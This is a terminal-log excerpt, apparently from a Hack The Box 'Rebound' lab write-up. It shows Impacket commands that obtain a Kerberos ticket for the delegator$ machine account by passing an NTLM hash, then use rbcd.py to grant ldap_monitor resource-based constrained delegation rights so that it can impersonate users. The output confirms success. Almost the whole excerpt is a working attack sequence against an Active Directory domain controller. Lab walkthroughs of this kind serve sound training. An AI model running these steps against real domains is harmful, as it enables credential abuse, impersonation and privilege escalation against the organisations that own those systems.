 └─# getTGT.py 'rebound.htb/delegator$@dc01.rebound.htb' -hashes aad3b435b51404eeaad3b435b51404ee:f8db61f5fd0643c073cd58ffcc81379f -dc-ip 10.10.11.231
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in delegator$@dc01.rebound.htb.ccache
┌──(machine_recon_scanning)─(root㉿kali)-[/home/kali/Desktop/rebound]
└─# export KRB5CCNAME=delegator\$@dc01.rebound.htb.ccache
┌──(machine_recon_scanning)─(root㉿kali)-[/home/kali/Desktop/rebound]
└─# rbcd.py 'rebound.htb/delegator$' -delegate-from ldap_monitor -delegate-to 'delegator$' -action write -use-ldaps -dc-ip 10.10.11.231 -debug -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /root/machine_recon_scanning/lib/python3.11/site-packages/impacket
[+] Using Kerberos Cache: delegator$@dc01.rebound.htb.ccache
[+] SPN LDAP/DC01@REBOUND.HTB not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/REBOUND.HTB@REBOUND.HTB
[+] Using TGT from cache
[+] Trying to connect to KDC at 10.10.11.231
[+] Initializing domainDumper()
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ldap_monitor can now impersonate users on delegator$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     ldap_monitor   (S-1-5-21-4078382237-1492182817-2568127209-7681)